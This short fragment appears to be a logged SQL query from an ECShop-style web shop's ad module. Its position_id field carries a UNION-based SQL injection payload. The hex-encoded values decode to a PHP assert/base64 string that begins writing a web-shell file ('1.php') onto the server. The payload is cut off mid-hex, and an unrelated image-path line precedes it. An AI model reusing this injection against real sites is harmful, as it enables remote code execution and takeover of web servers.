 SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM `guan`.`ecs_ad`
AS a LEFT JOIN `guan`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1536091186' AND end_time >= '1536091186'
AND a.position_id = ''/*' ORDER BY rnd LIMIT */ union select 1,0x272f2a,3,4,5,6,7,8,
0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a6
10-- -